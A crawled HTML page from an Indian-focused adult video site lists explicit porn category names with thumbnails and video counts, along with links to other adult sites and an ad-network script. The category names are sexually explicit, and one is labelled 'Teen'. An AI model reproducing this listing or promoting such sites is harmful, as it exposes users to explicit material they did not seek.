

--- FILE ---
content_type: text/html
request_url: https://auntypornvideos.com/en/?error0_gallery
body_size: 11966
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Aunty Porn Videos - Indian porn is one of the hottest genres of porno movies and videos online.</title>
        <meta name="description" content="Indian porn sites have become popular portals for adult entertainment around the world. With the availability of the internet, Desi porn can now be accessed worldwide, providing an experience that would otherwise be difficult to obtain." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://auntypornvideos.com/en/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/Rg1Dk5TyY0O24M8yZl7x.js" type="text/javascript"></script>  
<script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

              
        <!-- Site Header START -->
        <header class="header">
            <div class="content">  
            
            
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Aunty<span>Porn</span>Videos <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->

                
                <button class="search-btn"></button><!-- Header Search Open Button -->
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li><a href="/" target="_self">Home</a></li>
                        <!-- Menu Link END -->
                        
                        <!-- Menu Link START -->
                        <li><a href="https://livesexhookers.com/">Live Sex</a></li>
                        <!-- Menu Link END -->
                                              
                        <!-- Menu Link START -->
                        <li><a href="https://pornsites.love/">Porn Sites</a></li>
                        <!-- Menu Link END -->
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">
                    
                <!-- Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Aunty Porn Videos Categories</h1>
                        
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c thumbnails number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/56/Indian/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c356320a52cb3c0c" src="/thumbs/588/14075492705313176588_0.jpg" alt="Indian" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">23753</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="85bf5885f861d29a" src="/thumbs/914/9637519060017205914_0.jpg" alt="Tamil" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">3069</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4052ea009e759dc0" src="/thumbs/504/4635024254897069504_0.jpg" alt="Deepthroat" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Deepthroat</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">609</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/262200/Ass/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="48ed3fcefe19c60d" src="/thumbs/693/5254926498470151693_0.jpg" alt="Ass" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Ass</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">1954</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="53864ee4c26c6847" src="/thumbs/95/6018584696448641095_0.jpg" alt="MILF" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>MILF</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">5861</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b14c38ca7b03f9ca" src="/thumbs/898/12775648685241661898_0.jpg" alt="Cuckold" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cuckold</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">638</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="cc29ef44e43e0cb4" src="/thumbs/164/14711552736948522164_0.jpg" alt="Pissing" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pissing</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">274</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="aa2c5c74f8d70603" src="/thumbs/59/12262277542883821059_0.jpg" alt="Gangbang" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Gangbang</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">648</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7512a5970f0" src="/thumbs/32/1892856894819234032_0.jpg" alt="Voyeur" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Voyeur</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">551</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="da4446bc79df8a65" src="/thumbs/717/15727773573997103717_0.jpg" alt="Dildo" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dildo</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">801</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="791d9f3d0c68181b" src="/thumbs/227/8727306737463859227_0.jpg" alt="Hijab" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hijab</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">1284</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="52f1780e51d14f9e" src="/thumbs/14/5976690183394906014_0.jpg" alt="Masturbating" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Masturbating</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">710</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d7cd36a2ed7f4508" src="/thumbs/512/15550145161777333512_0.jpg" alt="Pakistani" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pakistani</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">1279</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7513a7e2660" src="/thumbs/232/1892856895090075232_0.jpg" alt="Punjabi" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Punjabi</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">855</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/5111864/Public/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="76322b6d4ca3c675" src="/thumbs/469/8516917593748260469_0.jpg" alt="Public" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Public</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">1096</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251f0602513" src="/thumbs/91/1426482548545955091_0.jpg" alt="Mature" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mature</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">3379</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb936d16d68" src="/thumbs/864/2705852731957013864_0.jpg" alt="Rough" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">710</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e593278f1" src="/thumbs/825/13554958835402307825_0.jpg" alt="Big Cock" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big Cock</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">1608</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3c9bf0a189e24661" src="/thumbs/481/4367348840259536481_0.jpg" alt="Double Penetration" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Double Penetration</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">117</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ca070a23696c33bb" src="/thumbs/595/14557615467707249595_0.jpg" alt="Hairy" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hairy</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">1255</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a2fb5eb6b37b7af6" src="/thumbs/174/11744084592086973174_0.jpg" alt="Erotic" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Erotic</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">1076</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="17a0e384b6628cdd" src="/thumbs/613/1702610818281147613_0.jpg" alt="Handjob" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Handjob</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">1479</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d907b1e9a4847097" src="/thumbs/23/15638663848112976023_0.jpg" alt="Squirt" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Squirt</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">438</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1037ce717e" src="/thumbs/726/3824942637455929726_0.jpg" alt="Cumshot" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cumshot</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">1222</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d06ad2069bcdc848" src="/thumbs/592/15018046833245931592_0.jpg" alt="Amateur" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Amateur</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">7603</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d8e511e1a8088614" src="/thumbs/92/15628917742743619092_0.jpg" alt="Blowjob" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blowjob</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">4839</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ef6ef180" src="/thumbs/576/2705852735054344576_0.jpg" alt="Creampie" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Creampie</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">984</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c5b0cdc9af85dac3" src="/thumbs/515/14245111887489784515_0.jpg" alt="Lesbian" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lesbian</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">777</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/1441848/College/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="9fa951d3d7b70df0" src="/thumbs/96/11504816693393690096_0.jpg" alt="College" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>College</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">1459</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/458808/BBW/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7512e6c503b" src="/thumbs/707/1892856894887579707_0.jpg" alt="BBW" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>BBW</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">1596</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d5c7bdba2bbedafd" src="/thumbs/821/15404489657739565821_0.jpg" alt="Threesome" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Threesome</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">1105</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751196c9a2a" src="/thumbs/98/1892856894535277098_0.jpg" alt="Persian" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Persian</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">307</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5ae9d4c1b6d90a33" src="/thumbs/963/6551001061448550963_0.jpg" alt="Teen" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">4648</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/393272/Babe/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb993f177d7" src="/thumbs/775/2705852733519394775_0.jpg" alt="Babe" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Babe</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">2691</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1056a46016" src="/thumbs/454/3824942637973266454_0.jpg" alt="Outdoor" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Outdoor</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">826</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d9dac32fb3f3ff26" src="/thumbs/582/15698074060803276582_0.jpg" alt="Massage" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Massage</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">1289</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c74d1ab94068a6c9" src="/thumbs/977/14361164169706251977_0.jpg" alt="Webcam" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Webcam</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">1226</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9930c920f" src="/thumbs/743/2705852733504393743_0.jpg" alt="Granny" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Granny</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">116</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b2e06cb9" src="/thumbs/721/3824942639520705721_0.jpg" alt="Bengali" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bengali</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">714</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7512f37f7e4" src="/thumbs/436/1892856894900926436_0.jpg" alt="Bangladeshi" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bangladeshi</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">683</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7516a596d4a" src="/thumbs/922/1892856895892974922_0.jpg" alt="Femdom" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Femdom</h3> <!-- Title -->
                            </a>
                            <span class="on-thumb">129</span> <!-- Videos Count -->
                        </article>						
											
   							

                        <article class="thumb thumb-cat">  <!-- additional class "thumb-cat" (if it's a categories, models or channels thumbnail) for other title styles -->
                            <a href="/en/category/4456504/Office/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
